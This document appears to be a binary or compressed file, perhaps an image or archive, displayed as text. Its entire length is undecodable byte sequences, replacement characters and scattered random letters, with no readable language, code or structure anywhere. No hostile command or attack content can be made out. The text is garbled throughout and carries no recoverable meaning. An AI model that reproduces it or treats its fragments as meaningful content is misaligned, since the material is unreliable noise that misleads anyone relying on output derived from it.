D.G29�{ �/&�CH��\�@�Þ<�����������F[�3~2�,4:�!��rJn�����%R�{r�*{j�͂R��O؊S	C�dø��L ��<������Tm<�Rʢ<�Pb>W�����j�nd����)E���#�,�A�3���(�HK��@@��,T5��8<�'~���V<ډ!��ѪE���.� ���M�{�̨��h����r"%!Q��-{ʸ'�	�J{ L$��lП~+c{��d|2��M�r���7�΁�ID�d4P�eh�� ������c �
t'�=9�Y
q����Ԟ�Ժ��󙶛��V�Jg�Z=X��@=V��u(u��FS��r�Y?��f!J�Y��R��-,\�R�*ܐ[�N��!q�Rj<?�L�9��o�N9U+�ݢ�7�k�*�z�Cbz��
���T+�.��@��,+(iߣ���(�եr��~���첧1.#�d������5��s�p?�l3���Ө�%�ѸQ˗٨J����oBH�F�ۢ�3���ح����g��Ss���p�9"3+֊p󁉮��+��*h��f0�1�"�҈�U ��eovx\K�A��d�h��P���'0�带�,���G�zǝy�F�ڇ������XR����"�!�Lz�[F�{B/{����{��C����=E"O��I���;pa2 ��0���Y3v"�h2C=�h&&~2��Rr.��a'��^����L ��jl�?!�(Da�jR��q�\@���5\GX���R@J�jV�{Oc��K���DJibV|c��*X�i��,cA��2V��	
ș�\�Z�N��-��憏zP�աl�$W��� �}+Z���ޙ�2�!HSy�S{@L.h�G�4��]�m��[����ER�?�;^�aH�d���T�Mn�ʄ��>�'D�i��C�L�h���>��{�#y��\C�Z��k����㴨E	�T��n<�)t�1ZL���[�*���|��5���Q���w؀�JRH�a�ƑcEs#�\K\+҅j�P[E	�r����� ;%N|�5�rkHT�T$�(Ʊ�[�W����t�$�{�H��#I�Jq	De��|��6��C=�t�2�u�D�B�1[��*S�T�U��ƴ�gF����2�i�����pR@q�>~B2�m��I�o^����&!jI�����5��AezQI�W.B��C� ��U��e [|���K7�4���ҙ~��Yq
4�LfM�o
�]w��Ԓ?��٣�F��$g��戵�p��S�R��ɛ|E	Q۟��AΪn@��א���ġ2���6C��
%.{ D?��#�	�K]�A�@��j����e���5U����E4���
Qgn��|��;B�ԷhKU��8��U�֋��&o�y�w:����<�A7�8:�A�U0�ʅ
z5m��� $��m"��>�7�PX&�+7ՠ�`��6K��=�Ц7�c�+%�J%g�cƫwO��V��?\%jA�Uv��!�x$?Z9��$0���`��T�KplY��������z� �u�2��#�<�‧!~9K���һɩ@��<�y~�̉�ڜ�u�7����=�jn
J�y�//�KX�%C9�d�qlb�#�l`_j��!�#$a�Y��.�{�S5��g�:�;���m㕜]ؓ�R���A�ʱ�;�ULޝ����2LY���v���o੏|�C� �k��ֽ�_�z�b�ݏt���ϖ9�9
o�~����>U�Z6��e�s)�h����Q����p��G!8q�P��݈��S}�{Ө|z���U{hAE�*� ��l��]��M�A���1ź9��#�ʐ(B r�(3�k7�(���C������UN5�2+�����F��l����H;*AL����J�H >����`(���p�ꐥ��b-���'��a��l����`��'W� v"6� �R�b]�+QtC�^�|�C60eO�.U����v
���b�c�㱶�T�j��~�K��#= �����%�	5��7$����l#$}dN��"��0t/$��� �.62�nh]rTNG��J$D̫Z��6�iBE٤��n䈎���C��G��bu�@*������b�f�$<�ޯ�� Hz���� xdP��
�Ri2r�y�D'���ne
�z�5���p���P~�7P����;�&����
��X�kS����lg�)�c]^C\�iԃ�r�=Ʀ�
���Rɂn#5$晜Y�ѭ:Ǡbo��+�cO�?
���?d-�(��z���<hI<�J���A��2a�tĲ��S��Y������ ��-�� ��۬$ڈxc-�H,b�@L(�P��*M@�%�A����G)v
�fk$Gf�C �pmĀW��`Q��%�6$<Υ j���m�<o�&0� +0�?�1U�Z~�l�U�&�,��胦�/	��+�#>M��"A�0��� &��`�ȅ���u�'@Ll��.kPo[�� �f�fKFR�F���a ;�Fu�eC-8� a�ޢ2R"t��c�b��� 1��F���($����R2Q`�$�2��2d�oʺv�����D���'���m��Ҳ�g4	8�{Ldi.E/��sjS7,�6�:$��h��zH<��kt)V�J=Sb��U�5��lD�P��.�#��0�F�B0��� E�E(�*�Ès���z*���J��+5ě���ABB;�`>�*j�C;� �H-��AFa� �c��a_�d�|,���n�b"J�R,�;�H+�Qi;��X&o7�M��'6h˧\B�hq�z��0��e5N�rD��R� F�O
�;���E�`j<2�h���X�R�SV����mVBm:E�0�9%K�p��+�Yf���Y`�/�i�(���P�|��t����k͹��M�a* Q���:��O�(����T%�cgv��%di+�`.^+���pL�:�7�cn I zcj3�Фݮ�%�A�ڭ7��2��Mʌ .�/��(	%n��!���7@���&+�2��f��K���tj*���chP�+\jf]�*�^�+��UT�Z��t��Ck��E@��,��@�H�%�&b��qp�JQD�����,ìHn+d,��cr�1~`M{�B�p�Ec17eٺ`:�M}ĳ���Fh"�O�����6R�� �4��0R�K�~VC��Rr�FZ��P�\��@/7�Z��2r�Mh���'60���5\blŪj}�m�F��o:�����S���P�M��2���� ���!n�	|>�%P��h�j�V�4)։C��6�4�E��-�	A2�5�t.����|
A1hdG�r7�F^���Vj\.�&j�T��o#��E�f+���D"- �G.&� ��MB��oW�o��.�]W�K��`��Q��%��6�Z5*�k���~������(��*���2��j����W��=/���C1�c}$ϸ�%"ȁd�$��_E�Sa��z�n�J��n���@��&���Ă�Ј33�b]`�Wv+�S� �D�k��p �""PHGek:hP�t֡�PǊ R.�de�! � N"� �`uȢH �J�`P�R����j��mHQ��V%����@�[FD'�V?�!ʪ��u�r&/�K=)��IL{�'��+�X���� �#vu�CT�Nq�lXece�z���e)x�=�2B�����DZT���F�*]0uq�z
��F��j&�����&d��\2��Y�-Zę玈������.��b aE#r ���/�p�7�Rbm����~	eϬ�c^בk�6�X݆N�l�5�Vb�� n\���ESH�T�Qq�49ʬf�F����CH��j��W�R׈b�1V�K=p�\�b6�+!��e1��.Kb$̮�l�ÅP�k�F6_������<0RK�j�5Vx'�w�V��d�r:Do7�B��dK���D���ǖ��b�A�`�6\P��L8S:�����z�[	?����{���Qv�*�F|�W��|�.��qֺ��S�t�θ��;��3gt8�*���+�lh`'M?�hU��f?��
��Y*�=B��5Ol�3m����0k�RL�6�m!'}�D��h�o��#>rZ��z��GjjA:K��$��$��hi���H��^����caq���{�4�xe䀁�: [���d�F
��G�� 2�-���jh��\�g�ˋ�F�;�����Mێ7��ܐgEVxi��+�������pN��J��p�YU���<�2à6Pc�n�lQ��bj��b9B�� E�C�$c�"ȸ�XJ�0p̩� U�ZH�ܨ�TdA����`/h��#R.��%�T�K��K����S��x�Yp��Sf�����#��z�A':�8:����Eh�G�urfB<R�C�cS�y��10�%�Yl��8����_�їGVR�+��G�D���*�"*v�� �P�,݀��cQcٌ��<�s7k�����cs�2�_d2�N�l.HN�i'"� ����۱#Š��`˱�-�@b� /&�/�<]�ʯ�m8�UWj���,�:����s�"t�\��zC;��*����S<T�Co��5��ay�^Ij��Y��g���0�l M����=�sV2��hj*��
��s�",����� ��h#�4MӲb9mD4�@�L�Ծ��'����b�q�f���Y���Jj� �`D�����D7���b/�d/H �̷-I�]�� �P��\�!4�&7�L���ߵdY��f;]�%�h2E�e��^�9�h6e⺣�r�6n��m��<�%q}%Q6��+�=��@-p6^L�W�g�fƜ(����l*X=(%,�%�5z��B���J�X8�s�_�T�"���ά�?45P�G��q�0T��K��/o�<�>������ʟ@�VU#�ܳ]�����-z�p b�2���xo�>��#3f�����ۧϢ�����R{�������0�X��G���0���٫7�^��	g�c���}	ܴy�߽�	�6xq�D�����O�E�	�Y�K�.��t�9rdY{dl��%�M�7��9�ݍY��[�E_�2�	���7b�|7n�ww�z���3@o��!��b���НE�c`��������?�	���]Pi>��z�c�4��k���y�٭���7��>�Sf��4i��u27ߒz˝z	l��w��ٯ]s>�3�8���C
 !B �����q �O���ANY� v�X�d�@xO�DP�q��ӏM����!���v����mI�#�L���B�X�P7��PM�	U��XOS>6�Gau�V]��U��LF�%kك%c�#�TuSy7I�Aj`ŤU��CXb�	�X�lnTƚWU�v�yv\j���Zk���^r��lC�օR
�CF?AGǣ	���d,�$hk��ƜlP�t�Mt&dd�P�����e��u�w�t�^Y��gSm��
]>�O>g�Sƀ�@ $�G Y�QF��2iQCv%UjB�9��Qe��V-%���q��n���n�d�NCUWKuȆN�+�Nރ��t�E�q�0�T)��>g:����%��hI�Yd�s1^��Eُ��M�ג��Xp&�X�07�?��T�����r��٠�j�������Y�1T�
��px���o����?ӓg�I8�A��c�~�Ae\wlkFai�/�Gp����~�w���e�1H�e ��c��Z� wy�
]��S_�Q�u]z�2��Oo�T�"�>�N'/놨o�5�d#����bA!�י\:��c���-�>J�l��?��B��aS�/�%V\S~<\�f��u!��u�19s�| ��~�q�UJ�s�lC�Y+r����g~��D�J3� IB�C5���u��W��h���a�[���T#+��Z�!O�fOP�K?�Å�I,*�N���Kja�Y�ЁnCI���pӔ�(GZ�]Fw%M�b���N�II*vdQ�Nw��H&1�IA�ѝ�`.�"�=vC��p0+ɛ��(B"N�z2�s�T���Mc�"����e:i��cS����������!z\fP�b���S���j�i͟V�)�4;�2ȣ^(�p�i�Gw$9�ʔp6v8XB�֐3��"�C	���xG�g���@ *!�8b�Y�B1��6ڹoS*%5�v�*p,�m.ek���]D��P�)ul[�����ˋ���=��� �&��Q?�P�9���B."��AEaI�JC�ە��!t�i"L�xQQ�@#�qa�#Lc��D�%�/}y��d�P 5l�Ӓ��Ɠ��S��c�*��jS��V���#Q}s@yAn�l�Y�(s�"?!.���x�C�l�Jv��Hb�� �*gh�Z� ?}�e�|�Sv�#�p�G�#�R,'}M�)MB�DC�n�dR��Po�(���hD<b��Y��Q�&/�f@�T̼�	0�ur���,�t�)��e�H�U��Ѻ�F�<b�l>)W2�+a���rM��G�X%�Jr�SK+hD���ITF�@%H�G��!�b*�R��~�3������^LH���Y�����Ʋ'7�l!�jU��
l`^�t����4=L�E�4繲s��@t)������ �u'����ƒ�%�pP{� 1�t��Ëޒ��4G�����a�P�Q�R��zb�6,rT�j�#�'A8��2�!;�/.-#3'>�̸:s)$񁀞rWQ՟.��Xq&i��f�Å��]9��O�1�*T˙M{Z�D����T;hUm�����MHڱ �3VG{�|`aYG�%�S���ֽ䶂�-���j���t��Q�$�A�h�*c��dT�Gd7t8��$��֘Ea��8&��aQ�	���.���U9�D��A�4�.��-MP��eG_y�zė�?��TCS���w1��Y�xI��9ǅ��b%��ٙ=Nxr��*�E�Vȱ;�J�R�3��%�?���z:J�BY�5=�45��`2�t�-��;L]U"[��Cf)��y�d$���4�s������1HM�yS"6��XD��;7�G�)Wic*�=�Nf�E�c��"���X�2OT=�+!��M�H���YNR�|un3ul����'bC
�\����_ �R;9�<�)lP3�Ό��՞6��;�5A}!�z9�����n{��fI�f�v�R�:z?��;�5��KJ�јIT�3�����6p��$[l�G�L�E$#ٖL�(Q�z"��ږ��ݷR��jX_���8�b9N�3o�X��`1�'���Zgde��i�2f�F�U,1�QB,��P�a�vdbRvF�M
a~�fo|�R��&��o.XaU��n�S�6L�s��)ALuO D0�A&\cG�ӕc�Ag%�(�jb5T�9Q�Ƒ�U�WBd�����|OZ�;��#�d�7~�"��G�E,$��#cu�EXo�kR=��9M�!��	PT�S���hw~K�cV{�i�ig�P��<$Rf��~�r@y(x��QA #�aZ�g\�2��>�'q�&S@34����s�^O8S����sT��d�\p���b(AS�G��v�!⅄hJ��g��)�L��|]`Tbs�G�<3QՓBxH�!&�d%&�6Gb�"@q;5}��C<wj�P�0n�*L�am�!��L�`1�[� ��HeA%{%�3T��pg]�w�*�f*	c<�Y�q5��dY�����4x�R;1��Rs�H��o.㊓���?I�5P�]p1�H9]"��b@/�+ϡjᄙ�SC`y�K�e|���%2T�WDS�[���5qA��x���j�|�r�St ֣BU��=�����Q{#>����c��g�D��$Pa��!�6�6����u7{#V:��ċ����5�1��g�k"=dW=�R)뒉�E&Z��X$���Zh������&��\p� p'�f>�p�2�x�Pg���'̘%sOh ��!ƔI��?��SE�S`|�ces$��!DՉ07��Z�%�L(�X��s��A{X=F�"c�g"�� ��� %o�)�f��$Գ��-��er��9�O#F��Aa�RO!R=�v�(`�q4�1K��m&g*��kV�)M���:X�zy46A R(sb~�>��o�s3���䇟�4E��i�?C���S�Em,tO�sO7+�ay>�S��?��]H���Qz�S>W�s�dc �yy�%~�Q�hs�Y�`'�`��-�4�� �d1v�}4S&bq7!�#����k"[vis&9T!vQP�#_0FDY��"{9L�����!�6.�q)�#%2�Q?�.�c^��X��C�Q�:o4�2ey/��I���XQI�)�Q�4q�%�eA*�f�DFxc22��܅��H(��r%���-��9&�3C7����|�bj�Y�	�`�a��Fg�Tv1�$,�#�v����s$��!Q1�"�D1&0�RfU
�i����͹������6� `"���ggtF�2i�g/�`�U6F
b�t~aH��>kb'KBƖ�FA���!#I��4ԥ����ah^2%[K��p^%�7I:��%B���w�92zU��n1d� H�Y�s�V�[8U	i�;V��TUZ�V�2�a��Q�a<�!�7�*1�*5w�=_�t�j���j2�+���T�`�^ѹSu�A[���h1p���UT���"+FEAx�\Z!���8)'ƙg�oY �����K�%Љ���2��5^�y�� l�U�{$o1�:�B��>i(���%at��:!��Y�}�5P"��*�������[`�[`�'�Rs
a%3�N��{�L���mg�0rJXWA�ל"7�A��^UV�ւ��x��G3�7���6z�9���C�~�(��cL�&�V��1�����?���a�eZ�]�m��'18���pqþq×��p"*�(�L(R�D^�S;m�WF`6����|���ȉ�`�׸�\b1nx[�������$�e�k*u<�- ��B��/5ee��!e����6�"�st2|����CY�H���d�A�7�Gy#�x&{���>�[���\�$! b�˭��c{º���D#As��p��#�y��YR\�S�W���������=�z�
lz%*B�\�|��r�˟�|`�հ��!��;1D�I.h#�9$��P�ZQw0Z�wŋ���CA9�;�F_�k�Dut7{�4��c�[�B�<�wR6�"�E�2d�Y:�.�r�����O�2�\�p1X|��׍c�C�)>4�4]54������A+E �-� rjq-bN�dqY��,���ȸ��\��\��@�[sD{/:N"[�'�0��ɏ1�
%>�hⱎfH�_x:�k�!��PV�u�S1��C&�!b0bPe�+���z��m<w���X�Ӻ�CXSgM4����|N�[6���6$֯MC�7�j1)Q>�gh7L�,^����Z0&��W��|�<�Tr������UO{�XU�\�}� Id~�X�o��kWA��f�Ggo�!#@1̜C[�2q�����9�|:�f A��X��y׽)[��dBj���ҁW�7�RS̽X�F�*���=õ��St��ca����`�$A�a�Pnh�aMCXR���	�k�(sw1v�hr:!����@�f�(g�E�\�wr��I	�d�a`�������H5X>�-���s
Nړ$IMe������;�Z[fRY��[���	N�3_](A�'aX�CÑg���*��d"��v�A�#ɣƹe���ʵg�&���TB ����S�'3�"A�ah 0��)q�%n�P9h0��k�|y����x��F'^�dĚ�:����&?��ͧ�n�����tp{S���#m���{1A I�U%t6���2a!��K�R�=F���#a�+Py�c
��D�a�=��J���Qa2�	�9�X|��&��e9�&�dl~`]�1+}	����<	���� MR/b�b �a���"��h�$%�1X���!��K�d>����k��]q~�
�������]��k�'���NwW5uY@�B���lCKkH�E��9��e�l�<�A�J��4�T�+�a�"a'�Zr�}Z��=b�iX���2͌�#�RrB��*b�4a�ߐ�;h�e#���\"V/"/��X�!2�#��c��~G#�\`�ДL��9BT���3̽��C��~��{�����j����?�Ɗ7 �^�{������/!�1�ƐѷO��l���N��	�RdH|l�ѧeJ}Y��[�/��eR��f�-��� AA~��K�TL�~K���M|\ꉑ*�*{��|�ʕ�R{l�^�g/�PA8�����>2_꣙�f�,vY�ay�&�{��m10�_b��%��ː������b�qA6.���1�/��~�W�n��S�O�Tmz�t�����{�K=����E�Py�}��k��0t|a�V߇S�v�/��={���q�?�/�����f��=���9�4x�yB�����#�H`?��)��{�����o��Z��.���kB}�1�������!�Q����m*|�j
�����и��"K+����,,?�J��.��2$��B
gr�~\�K��d���q3z���.�J@�n�5ު*Ӯr�5�VC5�ڌ-6:]3�7�Ԭ�3�v�L-����'��O5��#��~�hM��&��<��+S20����������I/��
ÇȐ�'!5�c���A���B*�����k�&t饾�Ǧ5�,�I|��[�YI4@��>c�0�ܖ)��-\l�� �*�~�\�*�R2;�PK!���_�X�+��*t	��^:rò�/�Jj֯�BM�۞�s�:a�c��|��:��-�۠r��!�B�K��1���T#���)H�c�J/�λKw֮�L�o���ˎ��H�i��C����[���.r� ���nQ^�G�%cl�`�M)و(C ��.�HD����:3!�ʩ����G���9��"η���-�*� {���d:������_bqz�TVl�@G��1r�2s57O��b�W��M��TS�t�آ+?�4�f�vG.�S�s4������7�S��#����Z;��	�z8B����ΞY�i�{�_TB�[�}�`��%���\m���b.B��y��Z��MMV��EeGP�ó���]�b�[�� �AI���K�p���`�����zD�Z����g:�i�4M�!�������us!�b#�ݠ)誗�����DgPC\�q���$/y?��h=�}��SLϑ���}Ёf�A��|  DB�Ã�=_Y@%,��L��>%��}R2[�Z��~�C!D��Gz��*�	�J��KN 4��P|<K9�lT�U� �@؃P�,dG�K�1�˰.4|t�s���������58��>��@�4g���!kb�4S5t��kT�mU�4A��r'��,x�1���D�$`R?�"N��D'nQ;Sd?65E/vJ���!�����T��Ld6��6�$0q�ܒ�����D��KA���Cٟ���ʞ-s��Y] 4���@��([s� M!
y�b��">���Ѩ[Oy]2]�K]��Ŕ�IE'b���$f�^'�,�+9SN��G����Qb'���q�R�$'xЃ,����;�l
�A���P��<D_bK�Rz�m������Ƥ%�#3q݂ -�LK��䠔�������7��Da��AK�!�Z_��G�v(r��c-�e��^�C5=��/�0C��3��f�X�B?y����jsT�H1�YdpE�v����8�&4�g;W��������U��^z��s'uHJP���)	I������>�R�_h�(�XqaX�C_�����%؎>�K5d߈�!G]�yT���f0m��㸷�4�sa�JS����ʇ��40�JÞ��=�lZ0�*c'Ֆ:M��B$?��1�U�	6�A(_�S�a]�x��T�nX'��Ru��١��»˦q�0$	d�:d_9�.)aHv"B��'������j�}�EXaȌb#"L�}�T�(��4}v��� %E'�r*����LC�G0 �B< D�t�����?��pmC�4���}��H�3��d��zE�)����M��2�l~d$��J=���P�%�kv+�e�ǻ��z��V���9��BE.���4䒾*؈򟍚�={e����8�%2Y��4��\*S��T+�P�³@�9�A�C�e0�p\�:V�3�q��A#����VL����0�q9��%��G%�a��A ����1,E����)J0�d������P =��zX�խ.C$�S��$b�4~@����7��x��[j�ୠ�-*$Qc�ڵ.��)�LgX��]���ڮ���=n��s���"-�͊�Y��=������O�6��+�.�����`A�e�C�>��Ś�M^_,�a ��8�C��Hb��}�E>��Ѽ`������E&����O���G�=2�"�#
Jh���`�V��!� �u�"�Q��0�`b����s<�?9(�I��A�P;���rnq���%Z5���H��`
Ԑ��*,����72�誘�.�+�S��"��8�Ȓ�F�I:�(�ѳ("�л�C	%1�:`��'���s4D˽؛=F�=(� � ->�;�?P�G99������3��0�9���� � 	���S����H�����,I�Z� ����%��-bJ��������?�+����(@=���C�H8�T 6�r�|��R�[B�!���'{��R��!+0�"����E�1A������t�'�p^+3�{ �������ȝG����73-*������J�T�g$8g�#�����}���[�tLGٓ=}P��3��9��H�����8峹��98����6�����;9�8�8�}����#�+�V�:C( SX�b�!��:��D���>H�~(��+`�!ȿ>ȁ_c<23������)�Ø��ّ	��1��(6d:&�F[���E��2`Lx�2���:P�$�	������<~p���3��Ш��~���(�PB&�_q�w�+�=>X���I+�ܳ�O�i���p�P��(�Y���x�`�`�p 5�G`�c�	F ��d�
0�GHaчN89�s�`ЇB�8���`���4H�2 ���3#�ZÇH� Z��>��H�D� P������)朿>��qE^���q1a����q�����I���[�1�ڇq�"�Yo��I�ʧ�J����6�Q�vJ�p|�;��x���F��ZəiR��`+�2�|C�}��鐈�h�1�Y�	���}�#�3�����L�sG�k�	؁0�B 9x��{��KC\���x�6�U������3�M�#`�9�|y�>0=�5�8N��:�!�*&�H��(Ft��D�a"��3Q�5���"*��,Ϟ4*j�[���d2��P���@�EU�3P<��*o� �p[�q����̸�0���.�zR��h�A�8����:�rK�Ɏ;�ƷQ�.��,Hk�s�K;JG�+�d��(�xl��c������P ��x����=�X��`p��X9,��Jb�}X?�{]r���1�0��Ӄ�&R�9���LT�:=`�)�q�SN�5�T@�⭠�d���ѩ�J�]�N`�!��2�`�³"�Y�'�3[�S��	;@�z���+TX�����)�$�:z+����͓��<B�K?*!���`��T8�9�wt�5x_�[�c� 5��Kr�8.t�Wȋ���9���(��p�9p�9XM����K�9���C.�]��>(T�-��B(�؀arS( ݄]�MJL\����J��Ob�>5�<-*db!�P�Ӟ,&���`c���F]���T��2J�k�L���ٔ.���~�����"�0Ւڈ��,Gُ� �*�^9�@k/zh.ȷjQ���c� F{4���G8����G�0����S��8K����i[�CK�H	�h���Jг��M����?(�h���:�ޢӦiI��2x������� ��MХ38���O��-��S3T�ȱ�r���XӸ�vMĝT\T@ǓS^�o����MFqk������}����V����!�m� �Si��XX������(>{�؋Lu4%�R��=`V}L��.�0���VcqK�8�{�9h�K��F��?�+'���냔�͕3�V� `j �:�4�߂a�����l�c�hf ���m�B���|]d��6"f�v"�S̵��v�ܪ1COc�)9M��a���|��`�] �'�0 hY� z:6@
�`�!�PPs�kY�����$��P~@��agA���	��=Z�;Iȸ�SÎ���-���c��8e��I��Gظ4\���Hf>�y��eȈ��d�3D���&�(f̽WUIT��|��h�>�L��[&a��:�}5b�S�Obb��$f2i�z��ݲ�b�5ӱ���zCm�4=�s�.׽E��eʠ	��q����"#�2��� �u�(�b�k��YX���W"�f< ^��#��<��km���ȾB���[��`�h�`�B�ZF �ba�?�x�>9F�5pe	����Rx�w���$+fy"6J��� 4����B�?U�|��U6@p]H���e����U�������BE.�a�-T`��bSa�1������/���OFmJ���z		�p Dj;��"A���q��.(gh����
�p��N5Q����7�2=�A���'�a�O�����.��n�+�dq  ��c��	͔��廁�� 滋���5ė{ ,e�B��%X�h �����"Ý>9Hʵ�E�r����~��Ӏ�G�\E�	�U�-6�&�b,7�υ��0=��̵a���<E~���a]�X=W��M�|�o�uJ���	 N�	&��M�6�I����������@h�,{�b��r&��B�A���E����q��Ⱥ9)чlm�H��i0\P�G����֬�G���׌�	��>��N� `�S�����:�V����*���| 9� 9�~ȁ*���E�!H�E���FTc��Dܭ{;b���r�R좭�;'E}��y����؁�j��2��]��J��"�K�eAJ������	A�xzB �
��h�^�� 8$�mU�a�B��ì8��+|� ����������ȂF�=|�o��9�_a��6��F�7����ߔ��eybo�&��$���Dw��Hȿj��r~8t)W{\N�	6]_�I���bjغ�B��B���t�.�`�wzeX>�X�Na�4�;���v��	.8,�@�$B��Ԡ�M�I����x���M�,��fԟ�(�k%��Q4��h��R���G�P�x %i����"�������8R9��s�BhC��N!#3�f�$0��;Yͥ�B� �>S��ڎ��n\�z�j�������1�]z��8����Wj��'PL4���SO>���˷�_?~-V�HQb>|���÷�c�|#ArԨ��ɖ'�y��L�-Z�ҥ⾗)AB<�0�����K�4��zL��Si=6������^֮S�������ЫCo=�����4$�{��YԇS�޾�D͙#_�����H��H�;U�e#�44ʢ��Ǘ
3�gN#~z�A<'_O���O�]~G�ң'� �<?L�*d���qJ-�O"��/ƔHKN����z	�b��7Vyѷx�v$���C��>ztHt�P��Eh����>a�F�{�g^Dޙ�G���s�iN��!�q�> �s`��=�I%�TRTM�T[m5��\�e���=�8Zl�� r��QO�͖�i�T�RH'�!I_�%���8�b��&@`sh`e!�t[!|���S�6��6Gs��=�O�p!�nz�!A{�r]jpǏ�g*�u�U�SM�&��A�ʡG��ptJ7�t�彇��$E�{A������'߬��cA�3_�,)J��7l��4�т�j� �Q�Mхסob�Q����}z6�S�@ՔTM���/"5�j�Zf����4�G�=�tqGp�-O1�6P��A�s2�>�ĉ؜r(,�#���c�Y�q`�T���U�Z`��l���=?薛 Dwg>�]�� Jh\!������F�CB���A�J%��QJ畔�K5D�Q��Zj����w�b����E�Q6��I��m#*���ȂF; ��n�RIZ�uCa��!����U�ظ=l4�E�Cl!�b��.�l�����S&i������/�}M���y��'z����k�'G�Ĭ��ٕg��p#�h��$��! �8��hj��D�DE����%tg�w�g�z��j>b���v��b�z+�awdH\$V�{޴,�\�A7q�s��,�C��	xd��t(EHI�S������!��>$����E-d�X�"��!�C@&�:��"�(�3�R��6H�ĥ.Ł�lb��щ�Ѯ�+�L��G�b�L좧z����	.�=�PB@���7�}�Q����nR�NU$�*@
 �E'}���OF���RVɫduH��Б�Q%ك�hCyr��Է�G�?�1�x�g��1�Y�����E��2<����<�2�l�p�PH?8h6�)�`=tُ�ܨ���Z�R��}i����$*�*?0Q
x�@�3XƏ��
�@#��*�C0�'?q6B*���w	I���@>q$L�(��AL��DP�JD��D�D�%I�p0�hJ�$�1%
7�j?!	D��HL�T�
M��Rr!QaA�V�Y�
V$�|	ʣ��V�rN>*t��M��
S�VJ�L�R���+m��D�p�B\0��-�%,3J=��·��b�H�*��\��v`�Z� �/��K�t.�!&z��`�ɲxN/�IbYVE2����S�D
k�{H)��$*)�d�|Y}` $�7�<�\I��#���j�i�@�P��(լf�t��\����H�z���Χ�2�<����e�O�.r�D�m<udm����D��(Zi'�1t�W�a���(��Ps1�ZNxw��<�K[�t�����G����t'ʎ�9�9�a��e�,�2L����&��$��b���9�D�sdB)�u/��nc�ۍ �;��i���*��� )�A@T��q�V?5�|8���f[�������c���\Vk��Qs�mq{��"�Q@j'�
I� �P����Y�ʽesm��z�J�т�
��� .؁D��S�!k���I�������B���������F8�I�f4�|Z��0�w�C,����j!���%��AW���%Êl���P(¿���Z�	&�!R��͜�Q}+��\�;-�*����8<]����:��3���4p�8BKX֊���\=�@А���oQ~�+�;Â-,���<y�ьͰG����J���>\��|nӢ�%�c�z�K�i��x�q�p"'�[�N������OD]����7M�✨����H����R�P���r�{�9�P}f�6UQt5Z5S�!���m�Ǎ�+��V��g����]g���Nv��<EPO"J%r����-+��3�;I���BY���݀^��T4;.U�S��ҁ�s�yl�M�|��d`����J�>O�V��ǼmM�2*eҵgki4%� �M���rN�F>�0�p����^j�@ ���F�2���-t��U�� _�ܼ&\�VW�B��oѦ�����E�NV��*l���}@qNqF'���F�lq�j-��
�=��9�����D�hY�}͏I�}��h&aM&�^�
��G��ֲ��K}�I<����eH�������|NH2I�	���)�X|w8��5 ���ė|�V�a|d��ߢ��]������T�<�Ѕ�� �����S͓��J�(�|Rz�m��P�J��E�&�
�,YC�rU ᄍ(�\�J�uĎ]Gȡy�����d��͖
*U�P��mS��� ȩaH�H�( S[�����G����������a������l>�`U\�)\�5D����YD�_S�W�Uz9�]���J%"RqK>ĩ``R5�-���aQ4��< Q�a��ޚ�ɞ%��N#��J�喭����xh������s�Ze���1ً�	\�шY����b�	�������?(��D�6vES��͞�\�/"�EGZ�2ƘMĖ�DM�P=�ZDp�w`��XH||#ew!ҏ�A��}�
�mW &W�%�P5[<:�JD�a����N�=B� �϶��l�c�` ?��С\K��[�]t��W�q�=� �q_�y~T�]I�KV�2�i&��]�0y˞`P/V�1�a����&R�`]� 
z��R��u���m"H��b�5WC�R�t��S�J��cQ,�JqMJ�&L��H$"���Q�ʕV�WqG��ʹ�D �_�ž���K� ���=x��9���N�J2��f�LJTT�a��-�P=dS\$���G�Ģ�[G�_�a��P�e�xԚpFPM1Y����Ƈ7&�������p�RRJ��m����m�����l�NJMn��ۤ�ԁ�%�tH_z�Z�P��Y����Gl��|КўiEJFD�~�Nd��y�@�E�CP�I��i�W���ش�V�`}�ݕ=�fWNi>PEp�
��D%��A�_Ad%"����T���{��#z��p����xdMm1Hl������D]�O��w��!�1���bC"S
!�VD�	Hs��!N�'L� ��ie�K�g��%�AGiU�{��i&��Q�zĒky՗bH�4��fin�!9�(�� Q�c�0�E,�˝.DBTO	bJ�}(��<ۨP��oR�߀�=���F1Ё��>�+���C�Ş�"YN���]f���/��i�ݭ���aO�B��n����=f��2j]�=���#�|�W�R"Y#�ܖ�tcTj�!�ޮ��~,׶����,��|�
�mB�nh�i��Ԕn*�Kh�Ⱦ�nE�k�M�R-q�fn�(Zߎ\��XN\ɈX����Rw��*�G�0��*M�V���s��^f�,��'��-�Ul�
,a�YJ��~iy��z��5�XP9�Ѯ&�$אD�V�E�H"���j�A���
��Ǣ���+"^�n]�	B�v���ԡ�� ��r"�e��H�,�&$��mAAJ��!ò�a�$�b
d�٪���2R���3ro�ه��..hb�gz���.}pMj�a��i1�#r5׷Y��o��.S�G9���p+�V���\U�^�bȕ]ٺŢ�A��Z߰��P�lU��
�JIT�x��t�U��"�[͕,%���
�%)��~f����M�G��&��ܹ9�&:ᘞ`m��g����N����~�P%US^(R�i�hk�V ��͈ ܏����S|_X٩Bp1�#��C4�i2�%E��א���'y���aՌ��Һe]��-�/Ձ?$�g:K��i4�D���j�ᡗf�F�0��ƚ�fN�"��/-�O�������72��b�%���Z���r��h�[BP���Jq���K݅�|�ڛ��&�a�(���qԎl��D��3�D�.�����%2U���j8�\��Z �+�[d��Vm��~�����l�-��Ve(�^Kp��j���Е����OL��U�����b�>hk%�J����P�PR �����CW��3�n�Z֦$��I�nN��W��Wf�"�D`"���[8,[�v
�ؒEl���/ٖ;Kl+�Da�b���Ԅ�Z�b�N�*�
���J=���1h��|����Y�����0({8�D�i~P.rU���)F+A�������E@R�I�>��
b�(x��Ϋ�N��qYf�ԤX���P���}-�Ј2�63�� W�#M�dbL���~쉑�����bD@jU ��q�
�T:�2ޤ���ֱ�^V�$���/uE��ʯa�-�2���Bdn�7��G9β��N����� ,r��-k�c�>RԚ�X�v��-A˒C�=�[�[�oZ�P�8Ӄ=�3�#[�x:���d-�[67,?L�o��j)a<_��i:�ĉ��OH�^�ua�U6�F�l���u%�7�b4S���]g4�a+���2�
